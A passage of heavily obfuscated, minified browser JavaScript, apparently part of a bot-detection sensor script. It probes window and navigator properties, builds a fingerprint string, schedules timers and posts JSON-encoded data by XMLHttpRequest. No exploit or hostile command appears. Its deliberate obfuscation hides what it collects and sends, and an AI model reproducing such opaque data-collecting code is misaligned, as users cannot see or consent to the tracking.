Jn()[Fm(CA)],B7('',[][[]]))?Jn()[Fm(qj)](qh5,YO):Jn()[Fm(jV)](VN,c6)](ZO()[Mr(Cj)].call(null,Ut(Ut([])),Ih5,tj,wI)),LD)?k0:LD;var ff5=X4(typeof fC[m4()[gf(np)].call(null,nB,R9,qj)][c4()[kf(nB)](UP5,ZQ)],Jj()[jL(O4)](q8,IV))||X4(typeof fC[Z4(typeof m4()[gf(vz)],B7([],[][[]]))?m4()[gf(np)](nB,R9,Az):m4()[gf(wJ)](zN,Yz,Y6)][m4()[gf(HT)](x2,Or,Un)],Jj()[jL(O4)](q8,IV))||X4(typeof fC[m4()[gf(np)].apply(null,[nB,R9,qf])][c4()[kf(TO)].call(null,QI,Yb)],Jj()[jL(O4)](q8,IV))?k0:LD;var OO5=ZU(c4()[kf(E55)](tb,vz),fC[m4()[gf(np)](nB,R9,ck)])?fC[m4()[gf(np)](nB,R9,Ql)][c4()[kf(E55)].call(null,tb,vz)]:LD;var VQ5=X4(typeof fC[c4()[kf(IV)].apply(null,[T4,dJ])][Jn()[Fm(fA)].call(null,nX,wJ)],Jj()[jL(O4)](q8,IV))?k0:LD;var YS5=X4(typeof fC[c4()[kf(IV)].call(null,T4,dJ)][Zr()[pV(XX)](Pb,v0,CA,nB)],Jj()[jL(O4)].call(null,q8,IV))?k0:LD;var IT5=Ut(fC[Jj()[jL(qr)].call(null,wl,Wt)][Jn()[Fm(LD)].apply(null,[N4,rm])][X4(typeof c4()[kf(Cj)],B7([],[][[]]))?c4()[kf(Hf)].call(null,hz,SX):c4()[kf(jz)](U55,rm)])?k0:LD;var hO5=ZU(m4()[gf(kx5)].apply(null,[Sz,vd5,LD]),fC[m4()[gf(np)](nB,R9,rm)])?k0:bV[Hf];var E45=c4()[kf(rb)].call(null,nT,Ip)[XT()[CQ(np)].call(null,Wt,g6,Nn,Bv,Gl,Mz)](ZD5,c4()[kf(gz)](zg,d7))[XT()[CQ(np)].apply(null,[Wt,g6,ft,Bv,nJ,Yl])](RQ5,c4()[kf(vI)].apply(null,[Qf,nB]))[XT()[CQ(np)].apply(null,[Wt,g6,rm,Bv,HE,wc])](PZ5,m4()[gf(Tx5)](qr,Fz,wE))[XT()[CQ(np)].call(null,Wt,g6,fr,Bv,Tp,BV)](Dp5,m4()[gf(Hc)](Tn,pm,xf))[XT()[CQ(np)].call(null,Wt,g6,rA,Bv,rm,qr)](pO5,Zr()[pV(dJ)](V7,dJ,ck,Xw))[XT()[CQ(np)](Wt,g6,nh5,Bv,w9,Im)](pf5,X4(typeof Zr()[pV(W9)],'undefined')?Zr()[pV(kL)].call(null,W9,vU,qr,Ut({})):Zr()[pV(NU)](Af,XS,np,Ut(Ut(k0))))[XT()[CQ(np)](Wt,g6,Ut(Ut(k0)),Bv,qf,BV)](TQ5,Jn()[Fm(dA)](hn,k6))[XT()[CQ(np)](Wt,g6,OE,Bv,Ap,TO)](vZ5,Zr()[pV(sE)](L2,vS,Ut(k0),FN))[X4(typeof XT()[CQ(C7)],B7(X4(typeof Jn()[Fm(RV)],'undefined')?Jn()[Fm(jV)](U9,Zk):Jn()[Fm(k0)].apply(null,[p1,mJ]),[][[]]))?XT()[CQ(Hf)](B4,Hg5,wc,tU,vz,YN):XT()[CQ(np)](Wt,g6,Ut(Ut(k0)),Bv,IL,C7)](ff5,XT()[CQ(SV)](np,Oc,Ut(Ut([])),dQ,Hf,jz))[XT()[CQ(np)](Wt,g6,XS,Bv,Ew,Ut({}))](OO5,Jn()[Fm(Hz)](St,sM5))[Z4(typeof XT()[CQ(cm)],B7(Jn()[Fm(k0)](p1,mJ),[][[]]))?XT()[CQ(np)](Wt,g6,ZA,Bv,Gl,vS):XT()[CQ(Hf)].apply(null,[qz,kv,Ut(Ut([])),G15,W9,XS])](VQ5,Jn()[Fm(Sz)].call(null,gT,Im))[XT()[CQ(np)](Wt,g6,Ut(Ut(LD)),Bv,mL,Ut(k0))](YS5,Jj()[jL(cn)].apply(null,[Pt,lb]))[XT()[CQ(np)](Wt,g6,Xw,Bv,nJ,Ut(Ut([])))](IT5,ZO()[Mr(ml)].apply(null,[jl,Mf,Ut(k0),Xc]))[XT()[CQ(np)](Wt,g6,RB,Bv,HQ,NX)](hO5);var nS5;return Wj.pop(),nS5=E45,nS5;};var AQ5=function(){var vV5;Wj.push(hh5);var X05;return X05=tp5()[m4()[gf(Y7)](Nn,Zh,YX)](function Qf5(WT5){Wj.push(Oz);while(bV[k0])switch(WT5[c4()[kf(Gl)].call(null,D4,v0)]=WT5[Jn()[Fm(Xw)](gj,wI)]){case LD:WT5[c4()[kf(Gl)](D4,v0)]=LD;WT5[Jn()[Fm(Xw)].apply(null,[gj,wI])]=bV[BV];{var wK5;return wK5=tp5()[Jj()[jL(YO)].apply(null,[Ck,vW])](Pm5()),Wj.pop(),wK5;}case sS:vV5=WT5[Jj()[jL(Gl)](Lj,Im)];fC[X4(typeof ZO()[Mr(NU)],'undefined')?ZO()[Mr(Wt)](qI,l9,vz,kk):ZO()[Mr(Df)](tj,sI,K8,d7)][Jj()[jL(vz)].call(null,H4,sE)](z85,vV5[c4()[kf(wE)].call(null,tV,qf)],Aj(Rg,[XT()[CQ(nB)](d7,L6,Mz,DX,Y6,OL),vV5[m4()[gf(Ib)](jf,r4,Ut(Ut({})))]]));WT5[Jn()[Fm(Xw)].call(null,gj,wI)]=bV[OL];break;case ZA:WT5[X4(typeof c4()[kf(Gl)],B7('',[][[]]))?c4()[kf(Hf)](GP5,SB):c4()[kf(Gl)](D4,v0)]=bV[HE];WT5[c4()[kf(nJ)].apply(null,[T6,RV])]=WT5[Z4(typeof Jj()[jL(QW)],B7('',[][[]]))?Jj()[jL(QW)](Em,db):Jj()[jL(w9)](TN,nl)](V3[Jn()[Fm(NX)](cp,xf)]());case wJ:case Jj()[jL(hI)](Gj,qr):{var BQ5;return BQ5=WT5[Z4(typeof ZO()[Mr(B4)],B7([],[][[]]))?ZO()[Mr(Gl)].call(null,wJ,Lj,ZQ,nh5):ZO()[Mr(Wt)].call(null,wJ,xC5,Tf,Ov)](),Wj.pop(),BQ5;}}Wj.pop();},null,null,[[bV[Hf],V3[Jj()[jL(fA)](WH5,M6)]()]],fC[Jj()[jL(sL)].call(null,Y2,Tf)]),Wj.pop(),X05;};var s05=function(){var Xp5=OY5();Wj.push(cz);if(Z4(Xp5,Q8(k0))&&Z4(Xp5,fC[Zr()[pV(O4)](Th,Im,Yl,ck)][Jj()[jL(ZT)](xE,H55)])&&mQ(Xp5,Hm5)){Hm5=Xp5;var KZ5=qg5();var EO5=Nv(vB(Xp5,KZ5),bV[TO]);h75(EO5);}Wj.pop();};var O75=function(wZ5){Wj.push(WL);var pJ5=mQ(arguments[c4()[kf(LD)](rt,TO)],k0)&&Z4(arguments[k0],undefined)?arguments[bV[k0]]:Ut([]);if(Ut(pJ5)||vk(wZ5,null)){Wj.pop();return;}DR5[c4()[kf(Mz)](S0,rA)]=Ut(Ut(dM));H05=Ut(g1);var M75=wZ5[m4()[gf(Ib)].call(null,jf,vD,O4)];var GJ5=wZ5[Jj()[jL(EN)](Fl,Gl)];var w75;if(Z4(GJ5,undefined)&&mQ(GJ5[c4()[kf(LD)](rt,TO)],LD)){try{var RZ5=Wj.length;var NZ5=Ut(g1);w75=fC[m4()[gf(Sc)](vI,Zh,QX)][Zr()[pV(nW)](dL,nB,v0,tn)](GJ5);}catch(AT5){Wj.splice(vB(RZ5,k0),Infinity,WL);}}if(Z4(M75,undefined)&&X4(M75,hk)&&Z4(w75,undefined)&&w75[XT()[CQ(Nn)](ZA,MB,Mz,C7,w9,sw)]&&X4(w75[X4(typeof XT()[CQ(OL)],B7(Jn()[Fm(k0)].call(null,FF,mJ),[][[]]))?XT()[CQ(Hf)].apply(null,[Ij,Eh5,fr,Z6,Ap,w9]):XT()[CQ(Nn)](ZA,MB,OE,C7,Gl,Sc)],Ut(Ut([])))){H05=Ut(Ut([]));var UQ5=AK5(wV(gM5));var b05=fC[m4()[gf(d7)].call(null,sL,T9,tj)](AV5(Fg5(),SA),jV);if(Z4(UQ5,undefined)&&Ut(fC[Jn()[Fm(QX)].apply(null,[mm,UJ])](UQ5))&&mQ(UQ5,bV[Hf])){if(Z4(H75[XT()[CQ(OE)].call(null,jV,cE,fB,LD,wI,nB)],undefined)){fC[Jj()[jL(gX)](Lt,Ql)](H75[XT()[CQ(OE)](jV,cE,d7,LD,Ql,QX)]);}if(mQ(b05,LD)&&mQ(UQ5,b05)){H75[XT()[CQ(OE)](jV,cE,ck,LD,jf,K8)]=fC[Z4(typeof m4()[gf(sM5)],B7('',[][[]]))?m4()[gf(np)].apply(null,[nB,lg5,xf]):m4()[gf(wJ)](EM5,Sw,YX)][ZO()[Mr(Ap)](Tp,B9,Tn,RV)](function(){V85();},Nv(vB(UQ5,b05),SA));}else{H75[XT()[CQ(OE)](jV,cE,Ut([]),LD,NV,B4)]=fC[m4()[gf(np)](nB,lg5,Ut(Ut({})))][X4(typeof ZO()[Mr(BV)],B7('',[][[]]))?ZO()[Mr(Wt)](XS,S6,tj,FX):ZO()[Mr(Ap)](fB,B9,HE,RV)](function(){V85();},Nv(F05,SA));}}}Wj.pop();if(H05){ps();}};var Gj5=function(){Wj.push(vb);var m85=Ut(g1);var CT5=mQ(PF5(H75[Jn()[Fm(Ew)].call(null,x4,XS)],mJ5),LD)||mQ(PF5(H75[Jn()[Fm(Ew)].call(null,x4,XS)],hJ5),LD)||mQ(PF5(H75[Jn()[Fm(Ew)](x4,XS)],gJ5),LD)||mQ(PF5(H75[Jn()[Fm(Ew)].apply(null,[x4,XS])],KS5),LD);var Rf5=mQ(PF5(H75[Jn()[Fm(Ew)].call(null,x4,XS)],gT5),LD);if(X4(H75[ZO()[Mr(CA)].call(null,vz,dX,d7,NX)],Ut(g1))&&Rf5){H75[X4(typeof ZO()[Mr(Dw)],B7('',[][[]]))?ZO()[Mr(Wt)](Y6,rX,fB,Ip):ZO()[Mr(CA)](Df,dX,Ut(LD),NX)]=Ut(Ut(g1));m85=Ut(Ut(g1));}H75[Jn()[Fm(Ew)](x4,XS)]=LD;var qf5=MI();qf5[Zr()[pV(Mz)](r0,tn,rm,Gl)](Fr()[sn(Tf)].call(null,tj,LD,k0,nR5,d7),zr5,Ut(Ut({})));qf5[Jj()[jL(FJ)](g2,gX)]=function(){gm5&&gm5(qf5,m85,CT5);};var w05=fC[Z4(typeof m4()[gf(Y7)],B7('',[][[]]))?m4()[gf(Sc)](vI,Wl,vS):m4()[gf(wJ)](K9,ID,xf)][ZO()[Mr(Un)](nB,bc,mL,k0)](cf5);var WO5=XT()[CQ(Un)](O4,n9,rA,NX,np,Ut(Ut({})))[XT()[CQ(np)].call(null,Wt,kw,wE,Bv,wj,Ut(Ut({})))](w05,X4(typeof ZO()[Mr(Y7)],B7([],[][[]]))?ZO()[Mr(Wt)](Ut(Ut(k0)),C15,Ut(Ut({})),Bk):ZO()[Mr(H55)](WA,wX,Y6,vW));qf5[Fr()[sn(HQ)](Ut(Ut(LD)),A2,NV,UW,d7)](WO5);Wj.pop();};var H85=function(I05){if(I05)return Ut(Ut(g1));var Zj5=dn5();var UZ5=Zj5&&Zj5[bV[nh5]];return UZ5&&q15(UZ5);};var V85=function(){Wj.push(JA);H75[DL()[XQ(ck)](Az,J9,jf,CA)]=Ut([]);Wj.pop();lJ5(Ut(Ut([])));};var EV=Dq[dM];var zn=Dq[g1];var qn=Dq[ES];var fD5=function(I45){"@babel/helpers - typeof";Wj.push(Sk);fD5=vk(Z4(typeof Jj()[jL(np)],'undefined')?Jj()[jL(O4)].apply(null,[tO,IV]):Jj()[jL(w9)].call(null,jI,xq),typeof fC[Jn()[Fm(d7)](G,jV)])&&vk(X4(typeof Jj()[jL(fB)],'undefined')?Jj()[jL(w9)](CM5,sd5):Jj()[jL(jz)](pF5,rA),typeof fC[X4(typeof Jn()[Fm(sS)],B7([],[][[]]))?Jn()[Fm(jV)].call(null,wc,FY5):Jn()[Fm(d7)](G,jV)][Zr()[pV(O2)](Vr,QW,YX,sw)])?function(I15){return c35.apply(this,[zP,arguments]);}:function(g15){return c35.apply(this,[gP,arguments]);};var R45;return Wj.pop(),R45=fD5(I45),R45;};var Z15=function(){"use strict";var f85=function(KJ5,dO5,z75){return Hp.apply(this,[C5,arguments]);};var Qn5=function(lj5,f75,mn5,mS5){Wj.push(Xl);var vO5=f75&&b55(f75[Jn()[Fm(LD)].call(null,vA,rm)],NV5)?f75:NV5;var Nn5=fC[ZO()[Mr(Df)].apply(null,[tj,gw,qf,d7])][m4()[gf(RV)].apply(null,[vS,A2,d7])](vO5[Jn()[Fm(LD)].call(null,vA,rm)]);var sV5=new JJ5(mS5||[]);b45(Nn5,Z4(typeof m4()[gf(vz)],B7('',[][[]]))?m4()[gf(WA)](XS,pj,WA):m4()[gf(wJ)].call(null,Tl,ZJ,fB),Aj(Rg,[DL()[XQ(k0)].apply(null,[np,b6,CA,tn]),gj5(lj5,mn5,sV5)]));var JT5;return Wj.pop(),JT5=Nn5,JT5;};var NV5=function(){};var Qp5=function(){};var DS5=function(){};var YT5=function(Z45,cj5){function z45(qV5,tT5,xV5,l85){var IO5=c35(Rh,[Z45[qV5],Z45,tT5]);Wj.push(TN);if(Z4(Jj()[jL(Xw)].apply(null,[GH5,w9]),IO5[Jj()[jL(Y6)](SO,mB)])){var xJ5=IO5[Zr()[pV(ck)](YK5,QX,kL,qj)],Yj5=xJ5[Z4(typeof DL()[XQ(jV)],'undefined')?DL()[XQ(k0)](np,GR5,K8,tn):DL()[XQ(sS)].apply(null,[YE,CH5,fr,WC5])];var Nj5;return Nj5=Yj5&&vk(Z4(typeof Jn()[Fm(w9)],'undefined')?Jn()[Fm(ZA)].call(null,qG,Wt):Jn()[Fm(jV)](xC5,EM5),fD5(Yj5))&&Uj5.call(Yj5,XT()[CQ(w9)].apply(null,[ZA,gd5,Ut(Ut({})),Y7,v0,hI]))?cj5[Zr()[pV(Y6)].call(null,Ed5,Ap,Tp,Mz)](Yj5[XT()[CQ(w9)](ZA,gd5,nJ,Y7,Nn,wc)])[ZO()[Mr(NX)](Ut({}),X3,IL,CX)](function(c75){Wj.push(Mz);z45(Z4(typeof Jn()[Fm(kL)],B7([],[][[]]))?Jn()[Fm(Xw)].apply(null,[EB,wI]):Jn()[Fm(jV)].call(null,TH5,TK5),c75,xV5,l85);Wj.pop();},function(V75){Wj.push(fr);z45(Jj()[jL(Xw)].apply(null,[Fs,w9]),V75,xV5,l85);Wj.pop();}):cj5[Zr()[pV(Y6)](Ed5,Ap,NV,YX)](Yj5)[ZO()[Mr(NX)](Tn,X3,C7,CX)](function(qj5){Wj.push(QW);xJ5[Z4(typeof DL()[XQ(Df)],'undefined')?DL()[XQ(k0)](np,EN,HQ,tn):DL()[XQ(sS)](Tx5,GN,rA,Gb)]=qj5,xV5(xJ5);Wj.pop();},function(OT5){var XQ5;Wj.push(Qk);return XQ5=z45(Jj()[jL(Xw)](r7,w9),OT5,xV5,l85),Wj.pop(),XQ5;}),Wj.pop(),Nj5;}l85(IO5[Z4(typeof Zr()[pV(Df)],B7([],[][[]]))?Zr()[pV(ck)](YK5,QX,vz,QW):Zr()[pV(kL)].call(null,zF5,HN,Yl,Mz)]);Wj.pop();}Wj.push(gb);var NK5;b45(this,m4()[gf(WA)](XS,jr,wj),Aj(Rg,[DL()[XQ(k0)](np,ws,kL,tn),function ZS5(KD5,L45){var jp5=function(){return new cj5(function(c85,Zn5){z45(KD5,L45,c85,Zn5);});};Wj.push(VW);var GD5;return GD5=NK5=NK5?NK5[ZO()[Mr(NX)](sw,Bm,Tp,CX)](jp5,jp5):jp5(),Wj.pop(),GD5;}]));Wj.pop();};var ln5=function(XZ5){return Hp.apply(this,[wG,arguments]);};var rf5=function(pp5){return Hp.apply(this,[DK,arguments]);};var JJ5=function(gp5){Wj.push(KX);this[ZO()[Mr(rA)].call(null,Ut([]),Xn,wj,ZA)]=[Aj(Rg,[m4()[gf(IV)].call(null,Mz,fJ,Ut(LD)),X4(typeof Jj()[jL(k0)],B7('',[][[]]))?Jj()[jL(w9)](Jc,pA):Jj()[jL(Tp)].call(null,c2,Pf)])],gp5[X4(typeof c4()[kf(np)],B7('',[][[]]))?c4()[kf(Hf)].apply(null,[pw,AW]):c4()[kf(jz)].call(null,T4,rm)](ln5,this),this[X4(typeof ZO()[Mr(ZA)],'undefined')?ZO()[Mr(Wt)](C7,Ll,nB,SW):ZO()[Mr(QX)].apply(null,[Ut(k0),jW,Ut(LD),wj])](Ut(LD));Wj.pop();};var Df5=function(Vf5){Wj.push(nw);if(Vf5||X4(Jn()[Fm(k0)].apply(null,[tw,mJ]),Vf5)){var Q85=Vf5[Jn5];if(Q85){var Bp5;return Wj.pop(),Bp5=Q85.call(Vf5),Bp5;}if(vk(Z4(typeof Jj()[jL(NX)],B7([],[][[]]))?Jj()[jL(O4)](K4,IV):Jj()[jL(w9)](Eq,c15),typeof Vf5[Z4(typeof Jn()[Fm(LD)],B7('',[][[]]))?Jn()[Fm(Xw)].call(null,An,wI):Jn()[Fm(jV)](Rc,Pc)])){var j45;return Wj.pop(),j45=Vf5,j45;}if(Ut(fC[Jn()[Fm(QX)].call(null,rT,UJ)](Vf5[c4()[kf(LD)](KL,TO)]))){var MO5=Q8(bV[k0]),Cm5=function Gm5(){Wj.push(mb);for(;L8(++MO5,Vf5[c4()[kf(LD)].apply(null,[Qn,TO])]);)if(Uj5.call(Vf5,MO5)){var QJ5;return Gm5[DL()[XQ(k0)].call(null,np,BX,sS,tn)]=Vf5[MO5],Gm5[m4()[gf(sL)](w9,lZ,Tn)]=Ut(k0),Wj.pop(),QJ5=Gm5,QJ5;}Gm5[DL()[XQ(k0)](np,BX,RB,tn)]=zj5;Gm5[m4()[gf(sL)].call(null,w9,lZ,Nn)]=Ut(LD);var UK5;return Wj.pop(),UK5=Gm5,UK5;};var vr5;return vr5=Cm5[Jn()[Fm(Xw)](An,wI)]=Cm5,Wj.pop(),vr5;}}throw new (fC[m4()[gf(Df)].call(null,k8,Rb,k0)])(B7(fD5(Vf5),c4()[kf(Xw)](dD,WA)));};Wj.push(Kk);Z15=function N05(){return Vp5;};var zj5;var Vp5={};var cT5=fC[ZO()[Mr(Df)](xf,td5,WA,d7)][Jn()[Fm(LD)].apply(null,[fj,rm])];var Uj5=cT5[Jn()[Fm(fB)](FK5,nV)];var b45=fC[ZO()[Mr(Df)](Im,td5,w9,d7)][Zr()[pV(d7)](AA,dT,wJ,v0)]||function(tF5,SG5,YG5){return c35.apply(this,[Z3,arguments]);};var Ff5=vk(Jj()[jL(O4)](gg,IV),typeof fC[Jn()[Fm(d7)].call(null,L35,jV)])?fC[Jn()[Fm(d7)](L35,jV)]:{};var Jn5=Ff5[Zr()[pV(O2)](gL,QW,Mz,Ut(Ut([])))]||Jn()[Fm(jz)](k9,RV);var PV5=Ff5[Jj()[jL(NX)].apply(null,[xQ,rb])]||Jj()[jL(wj)](E,Vk);var sJ5=Ff5[Z4(typeof Fr()[sn(d7)],'undefined')?Fr()[sn(k0)](O4,cn,C7,rl,qr):Fr()[sn(Wt)](CA,sX,qI,LX,sU)]||Zr()[pV(HE)](OV,O2,Im,QW);try{var bV5=Wj.length;var GQ5=Ut([]);f85({},Jn()[Fm(k0)](Hv,mJ));}catch(CZ5){Wj.splice(vB(bV5,k0),Infinity,Kk);f85=function(Sx5,jP5,Jx5){return c35.apply(this,[Hd,arguments]);};}Vp5[ZO()[Mr(jz)](WA,L35,nB,zw)]=Qn5;var lQ5=Jn()[Fm(wj)](lI,vb);var CD5=Fr()[sn(Az)].apply(null,[Ut([]),kv,qf,KI,vz]);var wf5=Fr()[sn(kL)].apply(null,[Ew,Fk,Hf,Oc,wJ]);var Vn5=Jj()[jL(rA)].apply(null,[rJ,RV]);var dS5={};var JZ5={};f85(JZ5,Jn5,function(){return c35.apply(this,[Y1,arguments]);});var qZ5=fC[ZO()[Mr(Df)].call(null,Ut({}),td5,Ut({}),d7)][c4()[kf(Im)](R15,Sz)];var NS5=qZ5&&qZ5(qZ5(Df5([])));NS5&&Z4(NS5,cT5)&&Uj5.call(NS5,Jn5)&&(JZ5=NS5);var cJ5=DS5[Jn()[Fm(LD)].call(null,fj,rm)]=NV5[Jn()[Fm(LD)](fj,rm)]=fC[ZO()[Mr(Df)].call(null,HQ,td5,A9,d7)][m4()[gf(RV)].call(null,vS,YE,wc)](JZ5);function Yr5(LD5){Wj.push(KX);[Jn()[Fm(Xw)].apply(null,[Yf,wI]),Jj()[jL(Xw)].apply(null,[Bd5,w9]),c4()[kf(lj)](GF,SV)][c4()[kf(jz)](T4,rm)](function(bp5){f85(LD5,bp5,function(FT5){Wj.push(c0);var Kj5;return Kj5=this[m4()[gf(WA)].apply(null,[XS,tt,Mz])](bp5,FT5),Wj.pop(),Kj5;});});Wj.pop();}function gj5(CV5,rZ5,PO5){var qT5=lQ5;return function(Z05,Wj5){Wj.push(jI);if(X4(qT5,wf5))throw new (fC[Z4(typeof c4()[kf(Az)],'undefined')?c4()[kf(fB)](Jm,IV):c4()[kf(Hf)].apply(null,[nU,c55])])(Jn()[Fm(rA)](lQ,RB));if(X4(qT5,Vn5)){if(X4(Jj()[jL(Xw)](w0,w9),Z05))throw Wj5;var JQ5;return JQ5=Aj(Rg,[DL()[XQ(k0)].call(null,np,nE,jV,tn),zj5,m4()[gf(sL)].apply(null,[w9,xm,jz]),Ut(LD)]),Wj.pop(),JQ5;}for(PO5[m4()[gf(hI)](Y7,YL,mL)]=Z05,PO5[Zr()[pV(ck)].apply(null,[Fz,QX,Sc,IA])]=Wj5;;){var tO5=PO5[Jj()[jL(QX)].apply(null,[h8,Nn])];if(tO5){var PS5=FZ5(tO5,PO5);if(PS5){if(X4(PS5,dS5))continue;var nf5;return Wj.pop(),nf5=PS5,nf5;}}if(X4(Jn()[Fm(Xw)].apply(null,[rL,wI]),PO5[m4()[gf(hI)](Y7,YL,rm)]))PO5[Jj()[jL(Gl)](pS,Im)]=PO5[m4()[gf(QW)](XN,Ax5,w9)]=PO5[Zr()[pV(ck)].call(null,Fz,QX,HQ,YX)];else if(X4(Jj()[jL(Xw)].call(null,w0,w9),PO5[m4()[gf(hI)](Y7,YL,Ut(LD))])){if(X4(qT5,lQ5))throw qT5=Vn5,PO5[Zr()[pV(ck)].apply(null,[Fz,QX,jf,Ew])];PO5[c4()[kf(NX)](mV,k6)](PO5[Zr()[pV(ck)](Fz,QX,OL,Wt)]);}else X4(X4(typeof c4()[kf(QX)],B7('',[][[]]))?c4()[kf(Hf)](Bl,lX):c4()[kf(lj)](Pp,SV),PO5[m4()[gf(hI)](Y7,YL,Tf)])&&PO5[Fr()[sn(OL)](nJ,gW,wI,TH5,Wt)](c4()[kf(lj)](Pp,SV),PO5[Zr()[pV(ck)].call(null,Fz,QX,fB,Ut(Ut({})))]);qT5=wf5;var Bj5=c35(Rh,[CV5,rZ5,PO5]);if(X4(m4()[gf(YO)](tj,zV,jz),Bj5[Jj()[jL(Y6)].apply(null,[WT,mB])])){if(qT5=PO5[m4()[gf(sL)].apply(null,[w9,xm,sS])]?Vn5:CD5,X4(Bj5[X4(typeof Zr()[pV(RV)],'undefined')?Zr()[pV(kL)].apply(null,[PW,Pk,Ut(Ut([])),IL]):Zr()[pV(ck)](Fz,QX,HQ,fB)],dS5))continue;var vj5;return vj5=Aj(Rg,[DL()[XQ(k0)].apply(null,[np,nE,BV,tn]),Bj5[Zr()[pV(ck)](Fz,QX,wc,QW)],X4(typeof m4()[gf(wJ)],'undefined')?m4()[gf(wJ)](V6,bN,NV):m4()[gf(sL)].call(null,w9,xm,Ut(Ut([]))),PO5[m4()[gf(sL)](w9,xm,x2)]]),Wj.pop(),vj5;}X4(Jj()[jL(Xw)](w0,w9),Bj5[Jj()[jL(Y6)].call(null,WT,mB)])&&(qT5=Vn5,PO5[Z4(typeof m4()[gf(BV)],B7([],[][[]]))?m4()[gf(hI)].call(null,Y7,YL,QW):m4()[gf(wJ)].apply(null,[WU,S2,v0])]=Jj()[jL(Xw)].apply(null,[w0,w9]),PO5[Z4(typeof Zr()[pV(hI)],B7('',[][[]]))?Zr()[pV(ck)].call(null,Fz,QX,YO,jV):Zr()[pV(kL)].apply(null,[NA,E9,ZA,ft])]=Bj5[X4(typeof Zr()[pV(ZA)],B7('',[][[]]))?Zr()[pV(kL)].call(null,c0,wc,vz,Ut(Ut(LD))):Zr()[pV(ck)].apply(null,[Fz,QX,sw,Y7])]);}Wj.pop();};}function FZ5(D85,B05){Wj.push(fz);var jO5=B05[m4()[gf(hI)](Y7,sJ,np)];var B45=D85[Zr()[pV(O2)].apply(null,[pp,QW,Ap,Ip])][jO5];if(X4(B45,zj5)){var z05;return B05[Jj()[jL(QX)](kP,Nn)]=null,X4(Jj()[jL(Xw)](f5,w9),jO5)&&D85[X4(typeof Zr()[pV(wj)],B7([],[][[]]))?Zr()[pV(kL)].call(null,p6,P2,XS,Ut([])):Zr()[pV(O2)](pp,QW,mL,Ut(Ut(k0)))][c4()[kf(lj)](zg,SV)]&&(B05[X4(typeof m4()[gf(YO)],B7('',[][[]]))?m4()[gf(wJ)].apply(null,[qk,jA,Ut({})]):m4()[gf(hI)].call(null,Y7,sJ,IL)]=c4()[kf(lj)].apply(null,[zg,SV]),B05[Zr()[pV(ck)](Hd5,QX,Ap,TO)]=zj5,FZ5(D85,B05),X4(X4(typeof Jj()[jL(jV)],B7([],[][[]]))?Jj()[jL(w9)].apply(null,[jf,C15]):Jj()[jL(Xw)](f5,w9),B05[m4()[gf(hI)](Y7,sJ,sw)]))||Z4(Z4(typeof c4()[kf(jz)],B7('',[][[]]))?c4()[kf(lj)](zg,SV):c4()[kf(Hf)].apply(null,[pB,Cz]),jO5)&&(B05[m4()[gf(hI)](Y7,sJ,Tn)]=Jj()[jL(Xw)](f5,w9),B05[Zr()[pV(ck)](Hd5,QX,nV,wE)]=new (fC[X4(typeof m4()[gf(hI)],B7('',[][[]]))?m4()[gf(wJ)](A6,NV,Ip):m4()[gf(Df)](k8,zg,XS)])(B7(B7(Z4(typeof ZO()[Mr(QW)],B7('',[][[]]))?ZO()[Mr(wj)](vz,l4,Ut({}),YO):ZO()[Mr(Wt)](np,UL,Yl,WM5),jO5),Z4(typeof Jj()[jL(Ip)],B7([],[][[]]))?Jj()[jL(HQ)](Uq,vS):Jj()[jL(w9)].apply(null,[ZH5,U9])))),Wj.pop(),z05=dS5,z05;}var ZT5=c35(Rh,[B45,D85[Zr()[pV(O2)](pp,QW,nB,Ut([]))],B05[Z4(typeof Zr()[pV(O2)],B7('',[][[]]))?Zr()[pV(ck)].call(null,Hd5,QX,nB,Yb):Zr()[pV(kL)](hh5,AI,Az,vz)]]);if(X4(Jj()[jL(Xw)].apply(null,[f5,w9]),ZT5[Jj()[jL(Y6)].apply(null,[DQ,mB])])){var In5;return B05[X4(typeof m4()[gf(Tp)],'undefined')?m4()[gf(wJ)](RK5,Kl,RV):m4()[gf(hI)](Y7,sJ,Ut(Ut([])))]=Z4(typeof Jj()[jL(RV)],B7('',[][[]]))?Jj()[jL(Xw)](f5,w9):Jj()[jL(w9)].call(null,U2,MX),B05[Zr()[pV(ck)](Hd5,QX,Ap,Wt)]=ZT5[Zr()[pV(ck)].call(null,Hd5,QX,wj,QX)],B05[Jj()[jL(QX)](kP,Nn)]=null,Wj.pop(),In5=dS5,In5;}var RV5=ZT5[Zr()[pV(ck)](Hd5,QX,Ut(k0),nW)];var Nr5;return Nr5=RV5?RV5[Z4(typeof m4()[gf(QX)],B7([],[][[]]))?m4()[gf(sL)].apply(null,[w9,qt,Tn]):m4()[gf(wJ)](Rv,jk,HE)]?(B05[D85[Fr()[sn(Ip)].apply(null,[Ut(Ut(k0)),Dc,sw,Ed5,jV])]]=RV5[DL()[XQ(k0)](np,BL,jz,tn)],B05[Jn()[Fm(Xw)](Z7,wI)]=D85[X4(typeof XT()[CQ(w9)],'undefined')?XT()[CQ(Hf)].call(null,Oz,tw,wE,jN,K8,rA):XT()[CQ(wJ)](ZA,Iw,wI,rh5,nh5,TO)],Z4(c4()[kf(lj)].call(null,zg,SV),B05[Z4(typeof m4()[gf(sL)],B7('',[][[]]))?m4()[gf(hI)](Y7,sJ,FN):m4()[gf(wJ)](lU,S9,Ut(Ut(k0)))])&&(B05[m4()[gf(hI)].call(null,Y7,sJ,vz)]=Jn()[Fm(Xw)](Z7,wI),B05[Zr()[pV(ck)](Hd5,QX,Yb,cm)]=zj5),B05[Jj()[jL(QX)].apply(null,[kP,Nn])]=null,dS5):RV5:(B05[m4()[gf(hI)](Y7,sJ,Tp)]=Jj()[jL(Xw)](f5,w9),B05[Zr()[pV(ck)].call(null,Hd5,QX,OE,nB)]=new (fC[m4()[gf(Df)].apply(null,[k8,zg,nJ])])(X4(typeof Fr()[sn(k0)],'undefined')?Fr()[sn(Wt)](Tf,xd5,Az,J6,GB):Fr()[sn(OE)](QW,dQ,Ew,vG5,Xw)),B05[X4(typeof Jj()[jL(fB)],B7([],[][[]]))?Jj()[jL(w9)].apply(null,[lU,hl]):Jj()[jL(QX)](kP,Nn)]=null,dS5),Wj.pop(),Nr5;}Qp5[Jn()[Fm(LD)](fj,rm)]=DS5;b45(cJ5,c4()[kf(k0)].apply(null,[Vl,w9]),Aj(Rg,[DL()[XQ(k0)](np,RK5,A9,tn),DS5,Jj()[jL(BV)].call(null,cS,rm),Ut(LD)]));b45(DS5,c4()[kf(k0)](Vl,w9),Aj(Rg,[Z4(typeof 